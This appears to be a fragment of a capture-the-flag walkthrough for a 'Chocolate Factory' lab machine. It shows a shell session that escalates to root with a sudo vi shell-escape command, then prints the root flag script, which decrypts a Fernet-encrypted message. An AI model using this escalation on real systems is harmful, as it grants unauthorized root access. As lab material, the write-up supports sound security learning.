 charlie@chocolate-factory:/home/charlie$ sudo vi -c ':!/bin/sh' /dev/null
# cd /root
# ls
root.py
# cat root.py
from cryptography.fernet import Fernet
import pyfiglet
key=input("Enter the key:  ")
f=Fernet(key)
encrypted_mess= 'gAAAAABfdb52eejIlEaE9ttPY8ckMMfHTIw5lamAWMy8yEdGPhnm9_H_yQikhR-
QkQojwf_unpPAAKyJQDHNvQaJ'
dcrypt_mess=f.decrypt(encrypted_mess)
mess=dcrypt_mess.decode()
display1=pyfiglet.figlet_format("You Are Now The Owner Of ")
display2=pyfiglet.figlet_format("Chocolate Factory ")
print(display1)
print(display2)
print(mess)#